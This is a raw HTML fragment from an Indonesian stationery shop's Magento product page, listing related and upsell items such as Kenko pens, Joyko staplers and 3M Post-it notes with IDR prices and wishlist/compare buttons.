src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-bp-39n-ballpen-sku-kn-bp39n_xucdmteuenepxpk2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;gambar&#x20;Pena&#x20;Ballpoint&#x20;merk&#x20;stationery&#x20;Kenko"/></span></span>  <style>.product-image-container-3546 {
    width: 152px;
}
.product-image-container-3546 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;BP-39N&#x20;Ballpen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.supplierstationery.com/kenko-bp-39n-ballpen.html">Kenko BP-39N Ballpen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3546" data-price-box="product-id-3546">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3546"  data-price-amount="1100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3546"  data-price-amount="1300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 1.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3546" name="related_products[]" value="3546" /><label class="label" for="related-checkbox3546"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":3546,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"3546","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3695" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/kenko-k-1nc-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3695"><span class="product-image-wrapper"><!--mf_product_label_comment_3695--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-k-1nc-gel-pen-sku-kn-1nc_4yaucxsp27gvnnvu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;perlengkapan&#x20;sekolah&#x20;Kenko&#x20;K-1NC&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3695 {
    width: 152px;
}
.product-image-container-3695 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;K-1NC&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.supplierstationery.com/kenko-k-1nc-gel-pen.html">Kenko K-1NC Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3695" data-price-box="product-id-3695">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3695"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3695"  data-price-amount="4600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3695" name="related_products[]" value="3695" /><label class="label" for="related-checkbox3695"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":3695,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"3695","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1875" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-hot-melt-glue-stick-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1875"><span class="product-image-wrapper"><!--mf_product_label_comment_1875--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1875 {
    width: 152px;
}
.product-image-container-1875 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113" href="https://www.supplierstationery.com/joyko-hot-melt-glue-stick-refill.html">Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1875" data-price-box="product-id-1875">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_50" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-700-electrical-tape-700.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-50"><span class="product-image-wrapper"><!--mf_product_label_comment_50--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_700_electrical_tape_700.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;di&#x20;supplier&#x20;stationery&#x20;grosir&#x20;bina&#x20;mandiri"/></span></span>  <style>.product-image-container-50 {
    width: 152px;
}
.product-image-container-50 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;Isolasi&#x20;Kabel&#x20;Listrik" href="https://www.supplierstationery.com/3m-scotch-700-electrical-tape-700.html">3M Scotch 700 Electrical Tape 700 Isolasi Kabel Listrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="50" data-price-box="product-id-50">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-50"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-50"  data-price-amount="20500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1779" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-date-stamps.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1779"><span class="product-image-wrapper"><!--mf_product_label_comment_1779--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-datestamp_z5ipfdisxssvcvhp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;D-3&#x20;&#x7C;&#x20;D-4&#x20;&#x7C;&#x20;S-68&#x20;&#x7C;&#x20;S-69&#x20;&#x7C;&#x20;S-70&#x20;&#x7C;&#x20;S-71&#x20;Stempel&#x20;Tanggal&#x20;Date&#x20;Stamp&#x20;Keterangan&#x20;Lunas&#x20;Received&#x20;Paid&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1779 {
    width: 152px;
}
.product-image-container-1779 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stempel&#x20;Tanggal&#x20;Date&#x20;Stamp&#x20;Keterangan&#x20;Lunas&#x20;Received&#x20;Paid&#x20;Joyko&#x20;D-3&#x20;&#x7C;&#x20;D-4&#x20;&#x7C;&#x20;S-68&#x20;&#x7C;&#x20;S-69&#x20;&#x7C;&#x20;S-70&#x20;&#x7C;&#x20;S-71" href="https://www.supplierstationery.com/joyko-date-stamps.html">Stempel Tanggal Date Stamp Keterangan Lunas Received Paid Joyko D-3 | D-4 | S-68 | S-69 | S-70 | S-71</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1779" data-price-box="product-id-1779">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8900" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1835" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-staplers.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1835"><span class="product-image-wrapper"><!--mf_product_label_comment_1835--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stapler-aaa_igizdkaiesgtgdxf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1835 {
    width: 152px;
}
.product-image-container-1835 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9" href="https://www.supplierstationery.com/joyko-staplers.html">Mesin Stapler Kecil-Mini-Sedang- Besar- Jilid Manual Joyko  HD-10 | HD-10CL | HD-10D | HD-10M | HD-10MP | HD-30 | HD-35LA | HD-50 | HD-50CL | HS-11 | HS-6 | HS-7 | ST-15 | ST-8 | ST-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1835" data-price-box="product-id-1835">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8000" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2136" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-pop-up-rubber-dispenser-and-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2136"><span class="product-image-wrapper"><!--mf_product_label_comment_2136--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-pop-up-2_n37p1cqawvj7qd3k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2136 {
    width: 152px;
}
.product-image-container-2136 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors" href="https://www.supplierstationery.com/3m-post-it-pop-up-rubber-dispenser-and-refill.html">3M Post-it OL-330 Pop Up Rubber Dispenser &amp; R330-12AN Sticky Note Refill Pop Up Neon Colors</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14500" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1248" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-metal-suspention-file-rack-sfr-48.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1248"><span class="product-image-wrapper"><!--mf_product_label_comment_1248--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-suspension-fileholder-rack_duoh8btuog0ancwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring"/></span></span>  <style>.product-image-container-1248 {
    width: 152px;
}
.product-image-container-1248 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring" href="https://www.supplierstationery.com/joyko-metal-suspention-file-rack-sfr-48.html">Joyko Metal Suspention File Rack SFR-48 Rak Map Gantung Jaring</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1248" data-price-box="product-id-1248">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1248"  data-price-amount="77700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 77.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1877" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-scientific-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1877"><span class="product-image-wrapper"><!--mf_product_label_comment_1877--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccscientfc_ti6tlwrr1dfzdb1q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1877 {
    width: 152px;
}
.product-image-container-1877 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A" href="https://www.supplierstationery.com/joyko-scientific-calculator.html">Kalkulator Scientific Ilmiah Aritmetika fisika dan Matematika Joyko CC-23 | CC-23CO | CC-25 | CC-29A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1877" data-price-box="product-id-1877">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="59300" data-price-type="" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_144" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-558-memoboard-beige-char-burg-23x18-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-144"><span class="product-image-wrapper"><!--mf_product_label_comment_144--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-post-it-558-memoboard-beige-char-burg-23x18-inch_fsb4dfapanmzm4gh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;558&#x20;MemoBoard&#x20;Beige-Char-Burg&#x20;23x18&#x20;inch&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-144 {
    width: 152px;
}
.product-image-container-144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;558&#x20;MemoBoard&#x20;Beige-Char-Burg&#x20;23x18&#x20;inch" href="https://www.supplierstationery.com/3m-post-it-558-memoboard-beige-char-burg-23x18-inch.html">3M Post-it 558 MemoBoard Beige-Char-Burg 23x18 inch</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="144" data-price-box="product-id-144">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-144"  data-price-amount="112500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-144"  data-price-amount="129400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 129.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1787" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-flashlight.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1787"><span class="product-image-wrapper"><!--mf_product_label_comment_1787--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-flashlight-1_sx97lz5ylay1nqnl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV"/></span></span>  <style>.product-image-container-1787 {
    width: 152px;
}
.product-image-container-1787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV" href="https://www.supplierstationery.com/joyko-flashlight.html">Senter Lampu Terang Flashlight Joyko Cocok Ronda/Camping/Security  FL-80 | FL-82 | FL-83 | FL-84 | FL-85 | FL-86 | FL-87 | FL-88 | FL-89 | FL-90UV | FL-91 | FL-92 LED/UV</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1787" data-price-box="product-id-1787">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="43700" data-price-type="" class="price-wrapper " ><span class="price">IDR 43.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1837" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-tag-gun-and-tag-pins.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1837"><span class="product-image-wrapper"><!--mf_product_label_comment_1837--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-taggunpin_guf7xlz4fymnicqi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1837 {
    width: 152px;
}
.product-image-container-1837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00" href="https://www.supplierstationery.com/joyko-tag-gun-and-tag-pins.html">Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1837" data-price-box="product-id-1837">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2141" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-super-sticky-notes-654-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2141"><span class="product-image-wrapper"><!--mf_product_label_comment_2141--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-654-color-2_hvdovqmiz80uqk6o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 